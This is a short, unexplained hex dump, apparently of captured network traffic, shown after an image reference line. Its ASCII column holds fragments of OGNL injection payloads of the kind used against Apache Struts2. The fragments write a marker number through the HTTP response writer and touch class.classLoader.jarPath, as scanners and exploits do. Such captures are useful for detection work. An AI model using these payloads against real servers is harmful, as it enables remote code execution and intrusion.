 02d0: 07 00 14 00 15 00 04 00 05 00 12 00 13 00 01 00 ................
02e0: 02 00 03 00 0F 00 10 00 11 00 23 00 00 00 0F 00 ..........#.....
02f0: 01 01 5A 22 5C 30 35 34 22 58 59 5A 58 59 5A 22 ..Z"\054"XYZXYZ"
0300: 29 27 29 28 61 29 29 3D 31 0D 0A 0D 0A 7E 62 9A )')(a))=1....~b.
0310: B9 5A 98 64 C6 1D BC 74 53 B0 F0 34 08 61 F5 B5 .Z.d...tS..4.a..
0320: F5 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E ................
0330: 43 6F 6E 74 65 78 74 25 34 30 67 65 74 52 65 73 Context%40getRes
0340: 70 6F 6E 73 65 28 29 2E 67 65 74 57 72 69 74 65 ponse().getWrite
0350: 72 28 29 2C 25 32 33 78 78 78 78 78 2E 70 72 69 r(),%23xxxxx.pri
0360: 6E 74 6C 6E 28 31 33 35 37 30 32 34 36 38 31 2D ntln(1357024681-
0370: 31 29 2C 25 32 33 78 78 78 78 78 2E 63 6C 6F 73 1),%23xxxxx.clos
0380: 65 28 29 29 28 61 61 29 26 78 5B 28 63 6C 61 73 e())(aa)&x[(clas
0390: 73 2E 63 6C 61 73 73 4C 6F 61 64 65 72 2E 6A 61 s.classLoader.ja
03a0: 72 50 61 74 68 29 28 27 61 61 27 29 5D 0D 0A 0D rPath)('aa')]...
03b0: 0A 9E 83 C6 E9 6C 86 F2 F2 B9 69 35 5E 04 05 28 .....l....i5^..(
03c0: B6 45 D2 AC 13 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A .E..............
03d0: 5C 37 35 5C 34 33 78 78 78 78 78 2E 67 65 74 57 \75\43xxxxx.getW
03e0: 72 69 74 65 72 28 29 27 29 28 64 29 29 26 28 69 riter()')(d))&(i
03f0: 39 35 29 28 28 27 5C 34 33 79 79 79 79 79 2E 70 95)(('\43yyyyy.p
0400: 72 69 6E 74 6C 6E 28 31 33 35 37 30 32 34 36 38 rintln(135702468
0410: 31 2D 31 29 27 29 28 64 29 29 26 28 69 39 39 29 1-1)')(d))&(i99)
0420: 28 28 27 5C 34 33 79 79 79 79 79 2E 63 6C 6F 73 (('\43yyyyy.clos
0430: 65 28 29 27 29 28 64 29 29 0D 0A 0D 0A B6 C8 EC e()')(d)).......
0440: 63 F8 B4 14 5B 67 63 87 E6 91 6B A4 B0 61 D4 F7 c...[gc...k..a..
0450: DF 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E ................